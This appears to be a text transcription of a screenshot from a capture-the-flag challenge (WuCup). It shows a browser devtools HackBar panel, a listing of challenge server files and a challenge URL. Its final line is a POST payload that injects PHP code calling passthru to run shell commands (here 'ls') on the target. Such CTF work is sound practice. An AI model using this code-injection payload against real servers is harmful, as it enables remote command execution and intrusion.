 ban.php check.php index.nginx-debian.html index.php prohibited.txt request_log.json
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.wucup.cn:33234/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
incompetent=HelloHacker&WuCup=passthru($_POST[1]);#oxzverapn&1=ls